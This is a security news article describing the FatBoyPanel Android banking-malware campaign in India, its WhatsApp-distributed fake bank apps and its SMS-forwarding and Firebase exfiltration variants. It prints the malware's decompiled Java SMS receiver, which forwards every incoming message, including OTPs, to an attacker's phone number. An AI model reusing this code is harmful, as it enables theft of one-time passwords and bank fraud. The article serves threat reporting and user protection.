
A recent cybersecurity threat in India targets users of various banks with a sophisticated malware campaign. Discovered by the zLabs research team, the campaign includes nearly 900 malware samples aimed at stealing sensitive data like Aadhar numbers, PAN cards, ATM PINs, and credit card details.
Named “FatBoyPanel” by researchers, the malware is designed to deceive Android users and steal their financial and personal information, according to Zimperium analysts.
All about the malware
The malware is spread through WhatsApp, where it is disguised as APK files pretending to be legitimate government or banking applications.
Once users install these apps, they are tricked into revealing sensitive information, as the apps mimic the user interface of real banking apps, making it difficult for users to spot the deception.
The malware takes advantage of SMS permissions to intercept and steal messages, including one-time passwords (OTPs), which are crucial for authorizing transactions. This allows attackers to carry out unauthorized financial transactions without the user’s consent.
This family of banker malware has three distinct variants:
- SMS Forwarding: It captures stolen SMS messages and forwards them to a phone number controlled by the attacker.
- Firebase-Exfiltration: Stolen SMS messages are exfiltrated to a Firebase endpoint, acting as a command-and-control server for the attacker.
- Hybrid: This variant combines both methods, forwarding stolen SMS messages to both an attacker-controlled phone number and a Firebase endpoint for broader access.
A key feature of the malware is its ability to intercept and forward SMS messages.
Here’s how it works:
public class ReceiveSms extends BroadcastReceiver {
String androidID;
private String stringNumber;
public ReceiveSms() {
this.androidID = “‘”;
this.stringNumber = “+919229736554”;
}
@Override // android.content.BroadcastReceiver
public void onReceive(Context context0, Intent intent0) {
this.androidID = Settings.Secure.getString(context0.getContentResolver(), “android_id”);
if(intent0.getAction().equals(“android.provider.Telephony.SMS_RECEIVED”)) {
Bundle bundle0 = intent0.getExtras();
if(bundle0 != null) {
try {
Object[] arr_object = (Object[])bundle0.get(“pdus”);
SmsMessage[] arr_smsMessage = new SmsMessage[arr_object.length];
for(int v = 0; v < arr_object.length; ++v) {
SmsMessage smsMessage0 = SmsMessage.createFromPdu(((byte[])arr_object[v]));
arr_smsMessage[v] = smsMessage0;
smsMessage0.getOriginatingAddress();
String s = arr_smsMessage[v].getMessageBody();
SmsManager.getDefault().sendTextMessage(this.stringNumber, null, s, null, null);
}
} catch(Exception exception0) {
exception0.printStackTrace();
}
}
}
}
}

The malware campaign has exposed the sensitive data of about 50,000 users, including SMS messages from Indian banks, bank and card details, and government-issued IDs. Over 1,000 phone numbers linked to the campaign have been identified and will be shared with authorities to track the attackers.
To protect against these threats, users should only download banking apps from official app stores, enable multi-factor authentication (MFA) with OTPs and biometric methods, and be cautious with links or attachments, especially from unknown sources.
Users must stay alert and take steps to protect their personal and financial data. It’s also important for both individuals and organizations to stay updated on security and adjust their measures as needed.












Leave A Comment